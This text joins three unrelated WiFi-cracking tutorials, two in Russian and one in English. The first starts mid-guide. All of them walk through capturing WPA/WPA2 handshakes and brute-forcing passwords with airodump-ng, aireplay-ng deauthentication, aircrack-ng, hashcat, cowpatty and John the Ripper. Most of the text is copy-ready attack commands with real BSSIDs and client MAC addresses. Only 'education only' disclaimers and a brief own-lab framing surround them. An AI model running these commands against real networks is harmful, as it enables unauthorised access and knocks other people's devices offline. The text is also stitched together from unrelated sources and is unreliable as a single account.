Как только вы отправили пакеты, возвращайтесь к процессу airodump-ng, и при удачном стечении обстоятельств увидите справа вверху: [ WPA handshake: 9C:5C:8E:C9:AB:C0. Теперь вы перехватили рукопожатие и можно начинать взлом пароля сети.

Список команд

Ниже список всех команд, которые нужны для взлома сети WPA/WPA2, по порядку, с минимальным описанием.

# put your network device into monitor mode

airmon-ng start wlan0

# listen for all nearby beacon frames to get target BSSID and channel

airodump-ng mon0

# start listening for the handshake

airodump-ng -c 6 --bssid 9C:5C:8E:C9:AB:C0 -w capture/ mon0

# optionally deauth a connected client to force a handshake

aireplay-ng -0 2 -a 9C:5C:8E:C9:AB:C0 -c 64:BC:0C:48:97:F7 mon0

########## crack password with aircrack-ng... ##########

# download 134MB rockyou.txt dictionary file if needed

curl -L -o rockyou.txt https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

# crack w/ aircrack-ng

aircrack-ng -a2 -b 9C:5C:8E:C9:AB:C0 -w rockyou.txt capture/-01.cap

########## or crack password with naive-hashcat ##########

# convert cap to hccapx

cap2hccapx.bin capture/-01.cap capture/-01.hccapx

# crack with naive-hashcat

HASH_FILE=hackme.hccapx POT_FILE=hackme.pot HASH_TYPE=2500 ./naive-hashcat.sh

Приложение

Отзывы на это руководство были такими замечательными, что я добавил советы и дополнительные материалы от участников сообщества в дополнительное приложение. Изучите его, чтобы узнать, как:

- Перехватывать рукопожатия и взламывать пароли WPA на MacOS/OSX

- Перехватывать рукопожатия со всех сетей вокруг с помощью

wlandump-ng - Использовать

crunchдля генерации на лету словарных списков на 100 ГБ и больше - Подделывать свой MAC-адрес с помощью

macchanger

Авторство

Основная часть информации здесь почерпнута из великолепного руководства Льюиса Энкарнасьона. Спасибо также авторам и мейнтейнерам Aircrack-ng и Hashcat.

Огромная благодарность neal1991 за перевод этого руководства на китайский. Кроме того, благодарим hiteshnayak305, enilfodne, DrinkMoreCodeMore, hivie7510, cprogrammer1994, 0XE4, hartzell, zeeshanu, flennic, bhusang, tversteeg, gpetrousov, crowchirp и Shark0der с Reddit и GitHub, которые тоже помогли советами и исправлением опечаток. Если вам интересно узнать о дополнительных вариантах взлома WPA2, почитайте это обсуждение на Hacker News.

Hello, Guys Today I will tell you How To Crack or Decrypt WiFi Handshake .cap File Using JTR (John The Ripper)

Frist read How’s Works John, How To Crack Zip, Md5 PassWords

|

| JTR LOGO |

* Warning *

1. It’s for Education Purpose Only.

2. All Attacks Done With Own Files.

3. Don’t Use In Illegal Works.

* Requirements *

1. Kali Linux Installed Pc (You Can Run Also Live Mode)

2. Now Available For Other OS Click Here

3. Some Knowledge About Kali Linux (Not Higher Requirement Follow My Steps Only)

4. Some Patience.

See Also:- OUR NEW WEBSITE WITH GREAT TECHNICAL STUFF.

* Process *

1. So Frist Thing .cap File Directly Not Crack With JTR

2.So Frist We Convert .cap File To .hccap File.

3.Open Terminal And Type aircrack-ng YourFile.cap -J YourNewfilename Hit Enter.

|

| aircrack-ng YourFile.cap -J YourNewfilename |

4.Now Our File Is Converted To .hccap Format But John support Hash Passwords.

5.So Now We Convert .hccap file To Hash Format.

6. Now Type In Terminal hccap2john Your.hccapfile > Newfilename hit Enter.

7. Now We Got Hash File Then Now We Can Easily Crack Pass With JTR.

|

| hccap2john Your.hccapfile > Newfilename |

8. Now Go To Terminal And Type john yourfilename Hit Enter. Press Any Key On Keyboard.

Excluding Q And C.

9. Now Wait 60 -80 Minutes And See Magic.

|

| john yourfilename |

10.That’s It. Thank You.

Thanks For Reading Come Again And Encourage Us.

В этой статье пойдет речь о переборе паролей беспроводных сетей. Читатели ближе познакомятся с этой практикой и узнают особенности ее выполнения.

Введение

Брутфорс, вероятно, является одним из самых известных методов получения нужного уровня доступа. Это способ, на который можно смело положиться, когда уже кажется, что больше ничего не сработает. К сожалению, большинству сетевых устройств и приложений не хватает «сил» для эффективного обнаружения и предотвращения атак-брутфорс. Этот подход, таким образом, становится по-настоящему эффективным нападением на систему. Далее пойдет речь о различных инструментах для перебора паролей Wi-Fi. Читателям будет продемонстрировано, насколько легко злоумышленник может получить пароль Wi-Fi и в чем заключается необходимость создания сложного пароля.

Механизм моделирования

Поскольку пользователь не хочет взламывать устройства несанкционированно, он создает свою собственную лабораторию. Под лабораторией подразумевается то, что человек будет использовать собственную точку доступа Wi-Fi, сохранит пароль, который он знает, «забудет» устройство и применит брутфорс (используя словарь), чтобы получить необходимую информацию.

Предустановки

Если человек использует виртуальную машину на Kali Linux, ему потребуется внешний адаптер Wi-Fi, поскольку виртуальные машины по умолчанию подключены к указанному пользователем адаптеру и не будут обнаруживать интерфейс WLAN. Следует изучить все особенности и купить внешний адаптер, способный переходить в режим монитора. После этого необходимо отправиться в настройки виртуальной машины и подключить устройство к ней.

Начальная настройка

Сначала следует установить пароль для точки доступа в этом меню. Допустим, это будет raj12345.

Теперь пользователь готов двигаться дальше. Поскольку пароль был изменен, он, очевидно, не подключен больше к данной точке доступа. Прежде чем продолжить, стоит перевести адаптер Wi-Fi в режим монитора.

Предполагая, что интерфейс Wi-Fi является Wlan0, пользователь вводит данную команду:

airmon-ng start wlan0

Для этого человек использует модуль airmon, который идет встроенным в Kali Linux по умолчанию. Затем нужно будет просканировать точку доступа (в данном случае SSID=raaj). Если пользователь сейчас проверит свои интерфейсы с помощью команды «iwconfig», то увидит, что его Wlan0 был преобразован в Wlan0mon. Это отличные новости! Теперь пользователь может получить доступ к точкам, которые находятся недалеко от него.

airodump-ng wlan0mon

Должно начаться сканирование на наличие SSID и BSSID точек доступа (идентификаторов базового набора услуг или просто 48-разрядного MAC), которые находятся неподалеку. Можно увидеть точку доступа с именем raaj.

Сначала разберемся с данным экраном. В левом верхнем углу пользователь видит надпись CH 3. Это канал Wi-Fi.

Определение: можно определить канал Wi-Fi как путь, по которому пакеты данных отправляются на устройство и обратно к точке доступа.

Wi-Fi с частотой 2,4 ГГц использует 11 каналов, а Wi-Fi с частотой 5 ГГц – 45 каналов. Каждый канал отличается друг от друга: есть большие и маленькие. Стоит сказать, что обычно ширина канала составляет менее 100 МГц. Точка доступа Wi-Fi использует выбранный пользователем канал для передачи данных. Его параметры могут быть настроены вручную. Кроме того, адаптер Wi-Fi, как и FM-приемник, также настраивается на прослушивание выбранного канала при необходимости.

Аналогия: точно так же, как работают радиоканалы, адаптер Wi-Fi, доступный на канале 3 (допустим, его частота 60 МГц), не будет прослушивать то, что происходит на канале 6 (частота 100 МГц), пока пользователь не настроит его должным образом. Данный адаптер Wi-Fi может автоматически переключать канал прослушивания. Пользователь будет использовать команду «airodump-ng» для указания канала.

Теперь, когда у человека есть цель, он захватит «рукопожатие».

«Рукопожатие»: это механизм, с помощью которого точка доступа аутентифицирует клиента для подключения к ней и использования ее услуг. Важно отметить, что при рукопожатии pairwise master key (PMK) не передается, поэтому пользователь не может напрямую захватить его (это было бы серьезной уязвимостью). «Файл рукопожатия» содержит так называемую message integrity check (MIC), которая представляет собой комбинацию парольной фразы Wi-Fi, случайных чисел, SSID и некоторых других ключей.

Цель состоит в том, чтобы захватить «файл рукопожатия (.cap)», извлечь из него полезную информацию и применить брутфорс к MIC. Это поможет наконец захватить пароль. Поскольку MIC аналогичен хэшу в Wi-Fi, нужен словарь для вычисления хэшей и сравнения их со значением, указанным в захвате рукопожатия, для подтверждения правильности пароля.

Поскольку само «рукопожатие» происходит на канале, пользователь может использовать его, чтобы понять, как выглядит «файл рукопожатия». Но поскольку оно происходит только при аутентификации пользователя, приходится ждать, пока клиент сам подключится или отключит ее (что тоже бывает).

На приведенном выше скриншоте видно, что raaj работает на канале 3 с заданным идентификатором BSSID. Следует использовать команду «airodump» для захвата «файла рукопожатия».

airodump-ng wlan0mon -c3 --bssid 18:45:93:69:A5:19 -w pwd

- -c: канал

- -w: имя, которое будет иметь файл после его скачивания

Теперь, пока команда «airodump» будет ждать «рукопожатия», пользователь не может просто так сидеть. Он должен заставить другого пользователя пройти повторную аутентификацию, отключив ее. Это можно сделать с помощью команды «aireplay-ng» следующим образом:

aireplay-ng --deauth 0 -a 18:45:93:69:A5:19 wlan0mon

И это, казалось, сработало как по волшебству: как можно увидеть, клиент прошел повторную аутентификацию. У пользователя есть «рукопожатие»! Файл сохранен под именем pwd-01.cap.

Aircrack-ng

Для комфорта пользователь переименует его в «handshake.cap» и запустит команду «aircrack-ng», используя словарь с миллионом наиболее распространенных паролей. Некоторые из них были добавлены на основе информации о цели. Следует назвать этот словарь dict.txt. Вместо миллионов паролей пользователь добавит только 5–10, потому что он уже знает его и хочет просто продемонстрировать атаку.

Команда следующая:

aircrack-ng handshake.cap -w dict.txt

Как видно ниже, у пользователя есть пароль благодаря команде «aircrack».

Cowpatty

Того же результата можно достичь с помощью другого хорошо известного инструмента под названием cowpatty. Скачать его можно по ссылке. Во время тестирования «handshake.cap» был переименован в «wifi.cap».

cowpatty -r wifi.cap -f dict.txt -s raaj

- -s: SSID

Работает как по маслу.

Hashcat

Для этого метода сначала нужно будет установить hashcat. Это отличный инструмент для взлома хэша. Его можно скачать здесь. В Kali Linux hashcat предварительно установлен с некоторыми утилитами. Пользователь будет использовать скрипт «cap2hccapx».

hccapx: это пользовательский формат, специально разработанный для hashcat для использования на WPA и WPA2.

cap2hccapx преобразует файл формата .cap в .hccapx. После этого hashcat сможет применить к нему атаку брутфорс.

Это можно сделать с помощью команды:

cd /usr/share/hashcat-utils

./cap2hccapx.bin /root/wifi.cap /root/wifi.hccapxСделано. Теперь нужно запустить hashcat, чтобы перебрать данный файл:

hashcat -m 2500 wifi.hccapx dict.txt --show

- -m: тип хэша. 2500= хэши WPA/WPA2

Довольно просто.

John The Ripper

То же самое можно сделать и с помощью John The Ripper. Просто нужно преобразовать файл в стандартный хэш для программы. Это можно сделать с помощью инструмента hcxpcapng, например.

hcxpcapngtool --john hash.john wifi.cap

Уникальные данные, которые можно найти здесь, — это содержимое файла захвата! Прекрасно, не правда ли? Пользователь применяет John The Ripper, чтобы взломать хэш:

john --format=wpapsk --wordlist dict.txt hash.john

john --show hash.johnВторой метод

Для всех профессионалов, которые преобразовали файл .cap в .hccapx, вот еще один способ. Пользователи могут использовать скрипт hccap2john, уже существующий на их Kali, чтобы преобразовать файл .hccap в хэш John!

/usr/sbin/hccap2john wifi.hccpax > wifihash

И затем использовать программу, чтобы взломать его.

john --wordlist=/root/dict.txt --format=wpapsk wifihash

Важно! Информация исключительно в учебных целях. Пожалуйста, соблюдайте законодательство и не применяйте данную информацию в незаконных целях.